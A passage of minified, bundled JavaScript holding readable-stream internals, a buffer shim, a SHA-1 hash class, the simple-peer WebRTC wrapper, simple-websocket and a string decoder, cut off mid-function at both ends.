o=n.readable||!1!==n.readable&&t.readable,a=n.writable||!1!==n.writable&&t.writable,u=function(){t.writable||h()},c=t._writableState&&t._writableState.finished,h=function(){a=!1,c=!0,o||s.call(t)},l=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,l=!0,a||s.call(t)},f=function(e){s.call(t,e)},p=function(){var e;return o&&!l?(t._readableState&&t._readableState.ended||(e=new r),s.call(t,e)):a&&!c?(t._writableState&&t._writableState.ended||(e=new r),s.call(t,e)):void 0},g=function(){t.req.on("finish",h)};return!function(e){return e.setHeader&&"function"==typeof e.abort}(t)?a&&!t._writableState&&(t.on("end",u),t.on("close",u)):(t.on("complete",h),t.on("abort",p),t.req?g():t.on("request",g)),t.on("end",d),t.on("finish",h),!1!==n.error&&t.on("error",f),t.on("close",p),function(){t.removeListener("complete",h),t.removeListener("abort",p),t.removeListener("request",g),t.req&&t.req.removeListener("finish",h),t.removeListener("end",u),t.removeListener("close",u),t.removeListener("finish",h),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",p)}}},{"../../../errors":25}],36:[function(e,t,n){"use strict";var r;var i=e("../../../errors").codes,s=i.ERR_MISSING_ARGS,o=i.ERR_STREAM_DESTROYED;function a(e){if(e)throw e}function u(e){e()}function c(e,t){return e.pipe(t)}t.exports=function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];var h,l=function(e){return e.length?"function"!=typeof e[e.length-1]?a:e.pop():a}(n);if(Array.isArray(n[0])&&(n=n[0]),n.length<2)throw new s("streams");var d=n.map(function(t,i){var s=i<n.length-1;return function(t,n,i,s){s=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(s);var a=!1;t.on("close",function(){a=!0}),void 0===r&&(r=e("./end-of-stream")),r(t,{readable:n,writable:i},function(e){if(e)return s(e);a=!0,s()});var u=!1;return function(e){if(!a&&!u)return u=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(t)?t.abort():"function"==typeof t.destroy?t.destroy():void s(e||new o("pipe"))}}(t,s,i>0,function(e){h||(h=e),e&&d.forEach(u),s||(d.forEach(u),l(h))})});return n.reduce(c)}},{"../../../errors":25,"./end-of-stream":35}],37:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_INVALID_OPT_VALUE;t.exports={getHighWaterMark:function(e,t,n,i){var s=function(e,t,n){return null!=e.highWaterMark?e.highWaterMark:t?e[n]:null}(t,i,n);if(null!=s){if(!isFinite(s)||Math.floor(s)!==s||s<0)throw new r(i?n:"highWaterMark",s);return Math.floor(s)}return e.objectMode?16:16384}}},{"../../../errors":25}],38:[function(e,t,n){t.exports=e("events").EventEmitter},{events:"events"}],39:[function(e,t,n){(n=t.exports=e("./lib/_stream_readable.js")).Stream=n,n.Readable=n,n.Writable=e("./lib/_stream_writable.js"),n.Duplex=e("./lib/_stream_duplex.js"),n.Transform=e("./lib/_stream_transform.js"),n.PassThrough=e("./lib/_stream_passthrough.js"),n.finished=e("./lib/internal/streams/end-of-stream.js"),n.pipeline=e("./lib/internal/streams/pipeline.js")},{"./lib/_stream_duplex.js":27,"./lib/_stream_passthrough.js":28,"./lib/_stream_readable.js":29,"./lib/_stream_transform.js":30,"./lib/_stream_writable.js":31,"./lib/internal/streams/end-of-stream.js":35,"./lib/internal/streams/pipeline.js":36}],40:[function(e,t,n){(function(e){t.exports=function(t,n){var r,i,s,o=!0;Array.isArray(t)?(r=[],i=t.length):(s=Object.keys(t),r={},i=s.length);function a(t){function i(){n&&n(t,r),n=null}o?e.nextTick(i):i()}function u(e,t,n){r[e]=n,(0==--i||t)&&a(t)}i?s?s.forEach(function(e){t[e](function(t,n){u(e,t,n)})}):t.forEach(function(e,t){e(function(e,n){u(t,e,n)})}):a(null);o=!1}}).call(this,e("_process"))},{_process:23}],41:[function(e,t,n){var r=e("buffer"),i=r.Buffer;function s(e,t){for(var n in e)t[n]=e[n]}function o(e,t,n){return i(e,t,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=r:(s(r,n),n.Buffer=o),o.prototype=Object.create(i.prototype),s(i,o),o.from=function(e,t,n){if("number"==typeof e)throw new TypeError("Argument must not be a number");return i(e,t,n)},o.alloc=function(e,t,n){if("number"!=typeof e)throw new TypeError("Argument must be a number");var r=i(e);return void 0!==t?"string"==typeof n?r.fill(t,n):r.fill(t):r.fill(0),r},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return i(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return r.SlowBuffer(e)}},{buffer:16}],42:[function(e,t,n){var r=e("safe-buffer").Buffer;function i(e,t){this._block=r.alloc(e),this._finalSize=t,this._blockSize=e,this._len=0}i.prototype.update=function(e,t){"string"==typeof e&&(t=t||"utf8",e=r.from(e,t));for(var n=this._block,i=this._blockSize,s=e.length,o=this._len,a=0;a<s;){for(var u=o%i,c=Math.min(s-a,i-u),h=0;h<c;h++)n[u+h]=e[a+h];a+=c,(o+=c)%i==0&&this._update(n)}return this._len+=s,this},i.prototype.digest=function(e){var t=this._len%this._blockSize;this._block[t]=128,this._block.fill(0,t+1),t>=this._finalSize&&(this._update(this._block),this._block.fill(0));var n=8*this._len;if(n<=4294967295)this._block.writeUInt32BE(n,this._blockSize-4);else{var r=(4294967295&n)>>>0,i=(n-r)/4294967296;this._block.writeUInt32BE(i,this._blockSize-8),this._block.writeUInt32BE(r,this._blockSize-4)}this._update(this._block);var s=this._hash();return e?s.toString(e):s},i.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=i},{"safe-buffer":41}],43:[function(e,t,n){var r=e("inherits"),i=e("./hash"),s=e("safe-buffer").Buffer,o=[1518500249,1859775393,-1894007588,-899497514],a=new Array(80);function u(){this.init(),this._w=a,i.call(this,64,56)}function c(e){return e<<5|e>>>27}function h(e){return e<<30|e>>>2}function l(e,t,n,r){return 0===e?t&n|~t&r:2===e?t&n|t&r|n&r:t^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,n=this._w,r=0|this._a,i=0|this._b,s=0|this._c,a=0|this._d,u=0|this._e,d=0;d<16;++d)n[d]=e.readInt32BE(4*d);for(;d<80;++d)n[d]=(t=n[d-3]^n[d-8]^n[d-14]^n[d-16])<<1|t>>>31;for(var f=0;f<80;++f){var p=~~(f/20),g=c(r)+l(p,i,s,a)+u+n[f]+o[p]|0;u=a,a=s,s=h(i),i=r,r=g}this._a=r+this._a|0,this._b=i+this._b|0,this._c=s+this._c|0,this._d=a+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=s.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},t.exports=u},{"./hash":42,inherits:20,"safe-buffer":41}],44:[function(e,t,n){(function(n){t.exports=c;var r=e("debug")("simple-peer"),i=e("get-browser-rtc"),s=e("inherits"),o=e("randombytes"),a=e("readable-stream"),u=5e3;function c(e){var t=this;if(!(t instanceof c))return new c(e);if(t._id=o(4).toString("hex").slice(0,7),t._debug("new peer %o",e),e=Object.assign({allowHalfOpen:!1},e),a.Duplex.call(t,e),t.channelName=e.initiator?e.channelName||o(20).toString("hex"):null,t.initiator=e.initiator||!1,t.channelConfig=e.channelConfig||c.channelConfig,t.config=Object.assign({},c.config,e.config),t.offerOptions=e.offerOptions||{},t.answerOptions=e.answerOptions||{},t.sdpTransform=e.sdpTransform||function(e){return e},t.streams=e.streams||(e.stream?[e.stream]:[]),t.trickle=void 0===e.trickle||e.trickle,t.allowHalfTrickle=void 0!==e.allowHalfTrickle&&e.allowHalfTrickle,t.iceCompleteTimeout=e.iceCompleteTimeout||u,t.destroyed=!1,t._connected=!1,t.remoteAddress=void 0,t.remoteFamily=void 0,t.remotePort=void 0,t.localAddress=void 0,t.localFamily=void 0,t.localPort=void 0,t._wrtc=e.wrtc&&"object"==typeof e.wrtc?e.wrtc:i(),!t._wrtc)throw"undefined"==typeof window?l("No WebRTC support: Specify `opts.wrtc` option in this environment","ERR_WEBRTC_SUPPORT"):l("No WebRTC support: Not a supported browser","ERR_WEBRTC_SUPPORT");t._pcReady=!1,t._channelReady=!1,t._iceComplete=!1,t._iceCompleteTimer=null,t._channel=null,t._pendingCandidates=[],t._isNegotiating=!t.initiator,t._batchedNegotiation=!1,t._queuedNegotiation=!1,t._sendersAwaitingStable=[],t._senderMap=new Map,t._firstStable=!0,t._closingInterval=null,t._remoteTracks=[],t._remoteStreams=[],t._chunk=null,t._cb=null,t._interval=null;try{t._pc=new t._wrtc.RTCPeerConnection(t.config)}catch(e){return void setTimeout(()=>t.destroy(e),0)}t._isReactNativeWebrtc="number"==typeof t._pc._peerConnectionId,t._pc.oniceconnectionstatechange=function(){t._onIceStateChange()},t._pc.onicegatheringstatechange=function(){t._onIceStateChange()},t._pc.onsignalingstatechange=function(){t._onSignalingStateChange()},t._pc.onicecandidate=function(e){t._onIceCandidate(e)},t.initiator?t._setupData({channel:t._pc.createDataChannel(t.channelName,t.channelConfig)}):t._pc.ondatachannel=function(e){t._setupData(e)},t.streams&&t.streams.forEach(function(e){t.addStream(e)}),t._pc.ontrack=function(e){t._onTrack(e)},t.initiator&&t._needsNegotiation(),t._onFinishBound=function(){t._onFinish()},t.once("finish",t._onFinishBound)}function h(e){return e.replace(/a=ice-options:trickle\s\n/g,"")}function l(e,t){var n=new Error(e);return n.code=t,n}s(c,a.Duplex),c.WEBRTC_SUPPORT=!!i(),c.config={iceServers:[{urls:"stun:stun.l.google.com:19302"},{urls:"stun:global.stun.twilio.com:3478?transport=udp"}],sdpSemantics:"unified-plan"},c.channelConfig={},Object.defineProperty(c.prototype,"bufferSize",{get:function(){return this._channel&&this._channel.bufferedAmount||0}}),Object.defineProperty(c.prototype,"connected",{get:function(){return this._connected&&"open"===this._channel.readyState}}),c.prototype.address=function(){return{port:this.localPort,family:this.localFamily,address:this.localAddress}},c.prototype.signal=function(e){var t=this;if(t.destroyed)throw l("cannot signal after peer is destroyed","ERR_SIGNALING");if("string"==typeof e)try{e=JSON.parse(e)}catch(t){e={}}t._debug("signal()"),e.renegotiate&&t.initiator&&(t._debug("got request to renegotiate"),t._needsNegotiation()),e.transceiverRequest&&t.initiator&&(t._debug("got request for transceiver"),t.addTransceiver(e.transceiverRequest.kind,e.transceiverRequest.init)),e.candidate&&(t._pc.localDescription&&t._pc.localDescription.type&&t._pc.remoteDescription&&t._pc.remoteDescription.type?t._addIceCandidate(e.candidate):t._pendingCandidates.push(e.candidate)),e.sdp&&t._pc.setRemoteDescription(new t._wrtc.RTCSessionDescription(e)).then(function(){t.destroyed||(t._pendingCandidates.forEach(function(e){t._addIceCandidate(e)}),t._pendingCandidates=[],"offer"===t._pc.remoteDescription.type&&t._createAnswer())}).catch(function(e){t.destroy(l(e,"ERR_SET_REMOTE_DESCRIPTION"))}),e.sdp||e.candidate||e.renegotiate||e.transceiverRequest||t.destroy(l("signal() called with invalid signal data","ERR_SIGNALING"))},c.prototype._addIceCandidate=function(e){var t=this,n=new t._wrtc.RTCIceCandidate(e);t._pc.addIceCandidate(n).catch(function(e){var r;!n.address||n.address.endsWith(".local")?(r="Ignoring unsupported ICE candidate.",console.warn(r)):t.destroy(l(e,"ERR_ADD_ICE_CANDIDATE"))})},c.prototype.send=function(e){this._channel.send(e)},c.prototype.addTransceiver=function(e,t){if(this._debug("addTransceiver()"),this.initiator)try{this._pc.addTransceiver(e,t),this._needsNegotiation()}catch(e){this.destroy(e)}else this.emit("signal",{transceiverRequest:{kind:e,init:t}})},c.prototype.addStream=function(e){var t=this;t._debug("addStream()"),e.getTracks().forEach(function(n){t.addTrack(n,e)})},c.prototype.addTrack=function(e,t){this._debug("addTrack()");var n=this._senderMap.get(e)||new Map,r=n.get(t);r?r.removed?this.destroy(l("Track has been removed. You should enable/disable tracks that you want to re-add.","ERR_SENDER_REMOVED")):this.destroy(l("Track has already been added to that stream.","ERR_SENDER_ALREADY_ADDED")):(r=this._pc.addTrack(e,t),n.set(t,r),this._senderMap.set(e,n),this._needsNegotiation())},c.prototype.replaceTrack=function(e,t,n){this._debug("replaceTrack()");var r=this._senderMap.get(e),i=r?r.get(n):null;i||this.destroy(l("Cannot replace track that was never added.","ERR_TRACK_NOT_ADDED")),t&&this._senderMap.set(t,r),null!=i.replaceTrack?i.replaceTrack(t):this.destroy(l("replaceTrack is not supported in this browser","ERR_UNSUPPORTED_REPLACETRACK"))},c.prototype.removeTrack=function(e,t){this._debug("removeSender()");var n=this._senderMap.get(e),r=n?n.get(t):null;r||this.destroy(l("Cannot remove track that was never added.","ERR_TRACK_NOT_ADDED"));try{r.removed=!0,this._pc.removeTrack(r)}catch(e){"NS_ERROR_UNEXPECTED"===e.name?this._sendersAwaitingStable.push(r):this.destroy(e)}this._needsNegotiation()},c.prototype.removeStream=function(e){var t=this;t._debug("removeSenders()"),e.getTracks().forEach(function(n){t.removeTrack(n,e)})},c.prototype._needsNegotiation=function(){var e=this;e._debug("_needsNegotiation"),e._batchedNegotiation||(e._batchedNegotiation=!0,setTimeout(function(){e._batchedNegotiation=!1,e._debug("starting batched negotiation"),e.negotiate()},0))},c.prototype.negotiate=function(){var e=this;e.initiator?e._isNegotiating?(e._queuedNegotiation=!0,e._debug("already negotiating, queueing")):(e._debug("start negotiation"),setTimeout(()=>{e._createOffer()},0)):e._isNegotiating||(e._debug("requesting negotiation from initiator"),e.emit("signal",{renegotiate:!0})),e._isNegotiating=!0},c.prototype.destroy=function(e){this._destroy(e,function(){})},c.prototype._destroy=function(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.destroyed=!0,this._connected=!1,this._pcReady=!1,this._channelReady=!1,this._remoteTracks=null,this._remoteStreams=null,this._senderMap=null,clearInterval(this._closingInterval),this._closingInterval=null,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._channel){try{this._channel.close()}catch(e){}this._channel.onmessage=null,this._channel.onopen=null,this._channel.onclose=null,this._channel.onerror=null}if(this._pc){try{this._pc.close()}catch(e){}this._pc.oniceconnectionstatechange=null,this._pc.onicegatheringstatechange=null,this._pc.onsignalingstatechange=null,this._pc.onicecandidate=null,this._pc.ontrack=null,this._pc.ondatachannel=null}this._pc=null,this._channel=null,e&&this.emit("error",e),this.emit("close"),t()}},c.prototype._setupData=function(e){var t=this;if(!e.channel)return t.destroy(l("Data channel event is missing `channel` property","ERR_DATA_CHANNEL"));t._channel=e.channel,t._channel.binaryType="arraybuffer","number"==typeof t._channel.bufferedAmountLowThreshold&&(t._channel.bufferedAmountLowThreshold=65536),t.channelName=t._channel.label,t._channel.onmessage=function(e){t._onChannelMessage(e)},t._channel.onbufferedamountlow=function(){t._onChannelBufferedAmountLow()},t._channel.onopen=function(){t._onChannelOpen()},t._channel.onclose=function(){t._onChannelClose()},t._channel.onerror=function(e){t.destroy(l(e,"ERR_DATA_CHANNEL"))};var n=!1;t._closingInterval=setInterval(function(){t._channel&&"closing"===t._channel.readyState?(n&&t._onChannelClose(),n=!0):n=!1},5e3)},c.prototype._read=function(){},c.prototype._write=function(e,t,n){if(this.destroyed)return n(l("cannot write after peer is destroyed","ERR_DATA_CHANNEL"));if(this._connected){try{this.send(e)}catch(e){return this.destroy(l(e,"ERR_DATA_CHANNEL"))}this._channel.bufferedAmount>65536?(this._debug("start backpressure: bufferedAmount %d",this._channel.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n},c.prototype._onFinish=function(){var e=this;function t(){setTimeout(function(){e.destroy()},1e3)}e.destroyed||(e._connected?t():e.once("connect",t))},c.prototype._startIceCompleteTimeout=function(){var e=this;e.destroyed||e._iceCompleteTimer||(e._debug("started iceComplete timeout"),e._iceCompleteTimer=setTimeout(function(){e._iceComplete||(e._iceComplete=!0,e._debug("iceComplete timeout completed"),e.emit("iceTimeout"),e.emit("_iceComplete"))},e.iceCompleteTimeout))},c.prototype._createOffer=function(){var e=this;e.destroyed||e._pc.createOffer(e.offerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp})}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e._debug("createOffer success"),e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_OFFER"))})},c.prototype._requestMissingTransceivers=function(){var e=this;e._pc.getTransceivers&&e._pc.getTransceivers().forEach(t=>{t.mid||!t.sender.track||t.requested||(t.requested=!0,e.addTransceiver(t.sender.track.kind))})},c.prototype._createAnswer=function(){var e=this;e.destroyed||e._pc.createAnswer(e.answerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp}),e.initiator||e._requestMissingTransceivers()}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_ANSWER"))})},c.prototype._onIceStateChange=function(){if(!this.destroyed){var e=this._pc.iceConnectionState,t=this._pc.iceGatheringState;this._debug("iceStateChange (connection: %s) (gathering: %s)",e,t),this.emit("iceStateChange",e,t),"connected"!==e&&"completed"!==e||(this._pcReady=!0,this._maybeReady()),"failed"===e&&this.destroy(l("Ice connection failed.","ERR_ICE_CONNECTION_FAILURE")),"closed"===e&&this.destroy(l("Ice connection closed.","ERR_ICE_CONNECTION_CLOSED"))}},c.prototype.getStats=function(e){var t=this;function n(e){return"[object Array]"===Object.prototype.toString.call(e.values)&&e.values.forEach(function(t){Object.assign(e,t)}),e}0===t._pc.getStats.length?t._pc.getStats().then(function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._isReactNativeWebrtc?t._pc.getStats(null,function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._pc.getStats.length>0?t._pc.getStats(function(r){if(!t.destroyed){var i=[];r.result().forEach(function(e){var t={};e.names().forEach(function(n){t[n]=e.stat(n)}),t.id=e.id,t.type=e.type,t.timestamp=e.timestamp,i.push(n(t))}),e(null,i)}},function(t){e(t)}):e(null,[])},c.prototype._maybeReady=function(){var e=this;e._debug("maybeReady pc %s channel %s",e._pcReady,e._channelReady),!e._connected&&!e._connecting&&e._pcReady&&e._channelReady&&(e._connecting=!0,function t(){e.destroyed||e.getStats(function(n,r){if(!e.destroyed){n&&(r=[]);var i={},s={},o={},a=!1;if(r.forEach(function(e){"remotecandidate"!==e.type&&"remote-candidate"!==e.type||(i[e.id]=e),"localcandidate"!==e.type&&"local-candidate"!==e.type||(s[e.id]=e),"candidatepair"!==e.type&&"candidate-pair"!==e.type||(o[e.id]=e)}),r.forEach(function(e){"transport"===e.type&&e.selectedCandidatePairId&&c(o[e.selectedCandidatePairId]),("googCandidatePair"===e.type&&"true"===e.googActiveConnection||("candidatepair"===e.type||"candidate-pair"===e.type)&&e.selected)&&c(e)}),a||Object.keys(o).length&&!Object.keys(s).length){if(e._connecting=!1,e._connected=!0,e._chunk){try{e.send(e._chunk)}catch(n){return e.destroy(l(n,"ERR_DATA_CHANNEL"))}e._chunk=null,e._debug('sent chunk from "write before connect"');var u=e._cb;e._cb=null,u(null)}"number"!=typeof e._channel.bufferedAmountLowThreshold&&(e._interval=setInterval(function(){e._onInterval()},150),e._interval.unref&&e._interval.unref()),e._debug("connect"),e.emit("connect")}else setTimeout(t,100)}function c(t){a=!0;var n=s[t.localCandidateId];n&&(n.ip||n.address)?(e.localAddress=n.ip||n.address,e.localPort=Number(n.port)):n&&n.ipAddress?(e.localAddress=n.ipAddress,e.localPort=Number(n.portNumber)):"string"==typeof t.googLocalAddress&&(n=t.googLocalAddress.split(":"),e.localAddress=n[0],e.localPort=Number(n[1])),e.localAddress&&(e.localFamily=e.localAddress.includes(":")?"IPv6":"IPv4");var r=i[t.remoteCandidateId];r&&(r.ip||r.address)?(e.remoteAddress=r.ip||r.address,e.remotePort=Number(r.port)):r&&r.ipAddress?(e.remoteAddress=r.ipAddress,e.remotePort=Number(r.portNumber)):"string"==typeof t.googRemoteAddress&&(r=t.googRemoteAddress.split(":"),e.remoteAddress=r[0],e.remotePort=Number(r[1])),e.remoteAddress&&(e.remoteFamily=e.remoteAddress.includes(":")?"IPv6":"IPv4"),e._debug("connect local: %s:%s remote: %s:%s",e.localAddress,e.localPort,e.remoteAddress,e.remotePort)}})}())},c.prototype._onInterval=function(){!this._cb||!this._channel||this._channel.bufferedAmount>65536||this._onChannelBufferedAmountLow()},c.prototype._onSignalingStateChange=function(){var e=this;e.destroyed||("stable"!==e._pc.signalingState||e._firstStable||(e._isNegotiating=!1,e._debug("flushing sender queue",e._sendersAwaitingStable),e._sendersAwaitingStable.forEach(function(t){e._pc.removeTrack(t),e._queuedNegotiation=!0}),e._sendersAwaitingStable=[],e._queuedNegotiation&&(e._debug("flushing negotiation queue"),e._queuedNegotiation=!1,e._needsNegotiation()),e._debug("negotiate"),e.emit("negotiate")),e._firstStable=!1,e._debug("signalingStateChange %s",e._pc.signalingState),e.emit("signalingStateChange",e._pc.signalingState))},c.prototype._onIceCandidate=function(e){this.destroyed||(e.candidate&&this.trickle?this.emit("signal",{candidate:{candidate:e.candidate.candidate,sdpMLineIndex:e.candidate.sdpMLineIndex,sdpMid:e.candidate.sdpMid}}):e.candidate||this._iceComplete||(this._iceComplete=!0,this.emit("_iceComplete")),e.candidate&&this._startIceCompleteTimeout())},c.prototype._onChannelMessage=function(e){if(!this.destroyed){var t=e.data;t instanceof ArrayBuffer&&(t=n.from(t)),this.push(t)}},c.prototype._onChannelBufferedAmountLow=function(){if(!this.destroyed&&this._cb){this._debug("ending backpressure: bufferedAmount %d",this._channel.bufferedAmount);var e=this._cb;this._cb=null,e(null)}},c.prototype._onChannelOpen=function(){this._connected||this.destroyed||(this._debug("on channel open"),this._channelReady=!0,this._maybeReady())},c.prototype._onChannelClose=function(){this.destroyed||(this._debug("on channel close"),this.destroy())},c.prototype._onTrack=function(e){var t=this;t.destroyed||e.streams.forEach(function(n){t._debug("on track"),t.emit("track",e.track,n),t._remoteTracks.push({track:e.track,stream:n}),t._remoteStreams.some(function(e){return e.id===n.id})||(t._remoteStreams.push(n),setTimeout(function(){t.emit("stream",n)},0))})},c.prototype._debug=function(){var e=this,t=[].slice.call(arguments);t[0]="["+e._id+"] "+t[0],r.apply(null,t)}}).call(this,e("buffer").Buffer)},{buffer:16,debug:"debug","get-browser-rtc":18,inherits:20,randombytes:24,"readable-stream":39}],45:[function(e,t,n){(function(n,r){const i=e("debug")("simple-websocket"),s=e("randombytes"),o=e("readable-stream"),a=e("ws"),u="function"!=typeof a?WebSocket:a,c=65536;class h extends o.Duplex{constructor(e={}){if("string"==typeof e&&(e={url:e}),super(e=Object.assign({allowHalfOpen:!1},e)),null==e.url&&null==e.socket)throw new Error("Missing required `url` or `socket` option");if(null!=e.url&&null!=e.socket)throw new Error("Must specify either `url` or `socket` option, not both");if(this._id=s(4).toString("hex").slice(0,7),this._debug("new websocket: %o",e),this.connected=!1,this.destroyed=!1,this._chunk=null,this._cb=null,this._interval=null,e.socket)this.url=e.socket.url,this._ws=e.socket,this.connected=e.socket.readyState===u.OPEN;else{this.url=e.url;try{this._ws="function"==typeof a?new u(e.url,e):new u(e.url)}catch(e){return void n.nextTick(()=>this.destroy(e))}}this._ws.binaryType="arraybuffer",this._ws.onopen=()=>{this._onOpen()},this._ws.onmessage=e=>{this._onMessage(e)},this._ws.onclose=()=>{this._onClose()},this._ws.onerror=()=>{this.destroy(new Error("connection error to "+this.url))},this._onFinishBound=()=>{this._onFinish()},this.once("finish",this._onFinishBound)}send(e){this._ws.send(e)}destroy(e){this._destroy(e,()=>{})}_destroy(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.connected=!1,this.destroyed=!0,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._ws){const t=this._ws,n=()=>{t.onclose=null};if(t.readyState===u.CLOSED)n();else try{t.onclose=n,t.close()}catch(e){n()}t.onopen=null,t.onmessage=null,t.onerror=()=>{}}if(this._ws=null,e){if("undefined"!=typeof DOMException&&e instanceof DOMException){const t=e.code;(e=new Error(e.message)).code=t}this.emit("error",e)}this.emit("close"),t()}}_read(){}_write(e,t,n){if(this.destroyed)return n(new Error("cannot write after socket is destroyed"));if(this.connected){try{this.send(e)}catch(e){return this.destroy(e)}"function"!=typeof a&&this._ws.bufferedAmount>c?(this._debug("start backpressure: bufferedAmount %d",this._ws.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n}_onFinish(){if(this.destroyed)return;const e=()=>{setTimeout(()=>this.destroy(),1e3)};this.connected?e():this.once("connect",e)}_onMessage(e){if(this.destroyed)return;let t=e.data;t instanceof ArrayBuffer&&(t=r.from(t)),this.push(t)}_onOpen(){if(!this.connected&&!this.destroyed){if(this.connected=!0,this._chunk){try{this.send(this._chunk)}catch(e){return this.destroy(e)}this._chunk=null,this._debug('sent chunk from "write before connect"');const e=this._cb;this._cb=null,e(null)}"function"!=typeof a&&(this._interval=setInterval(()=>this._onInterval(),150),this._interval.unref&&this._interval.unref()),this._debug("connect"),this.emit("connect")}}_onInterval(){if(!this._cb||!this._ws||this._ws.bufferedAmount>c)return;this._debug("ending backpressure: bufferedAmount %d",this._ws.bufferedAmount);const e=this._cb;this._cb=null,e(null)}_onClose(){this.destroyed||(this._debug("on close"),this.destroy())}_debug(){const e=[].slice.call(arguments);e[0]="["+this._id+"] "+e[0],i.apply(null,e)}}h.WEBSOCKET_SUPPORT=!!u,t.exports=h}).call(this,e("_process"),e("buffer").Buffer)},{_process:23,buffer:16,debug:"debug",randombytes:24,"readable-stream":39,ws:15}],46:[function(e,t,n){"use strict";var r=e("safe-buffer").Buffer,i=r.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function s(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(r.isEncoding===i||!i(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=u,this.end=c,t=4;break;case"utf8":this.fillLast=a,t=4;break;case"base64":this.text=h,this.end=l,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=r.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function a(e){var t=this.lastTotal-this.lastNeed,n=function(e,t,n){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==n?n:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function u(e,t){if((e.length-t)%2==0){var n=e.toString("utf16le",t);if(n){var r=n.charCodeAt(n.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],n.slice(0,-1)}return n}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function c(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var n=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,n)}return t}function h(e,t){var n=(e.length-t)%3;return 0===n?e.toString("base64",t):(this.lastNeed=3-n,this.lastTotal=3,1===n?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-n))}function l(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}n.StringDecoder=s,s.prototype.write=function(e){if(0===e.length)return"";var t,n;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";n=this.lastNeed,this.lastNeed=0}else n=0;return 